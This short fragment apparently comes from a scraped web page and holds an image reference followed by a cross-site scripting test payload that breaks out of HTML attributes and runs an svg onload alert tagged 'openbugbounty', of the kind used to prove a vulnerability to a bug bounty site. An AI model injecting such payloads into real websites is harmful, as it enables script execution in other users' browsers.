 "/>'>">I<i>I<svg/onload=alert(/openbugbounty/)>